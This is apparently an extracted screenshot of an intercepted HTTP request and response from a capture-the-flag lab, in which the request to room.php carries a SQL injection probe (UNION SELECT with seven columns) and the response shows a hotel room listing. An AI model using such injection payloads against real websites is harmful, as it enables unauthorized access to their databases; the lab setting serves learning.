 Request
Pretty Raw Hex \n
1 GET /room.php?cod=2+UNION+SELECT+1,2,3,4,5,6,7 HTTP/1.1
2 Host: 10.10.10.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2t2qretpgv1psgjb8eq0059fr1
9 Upgrade-Insecure-Requests: 1
10
11
? Search...
Response
Pretty Raw Hex Render \n
Suite
$ 149 / per night
Suite room is perfect
Go to book!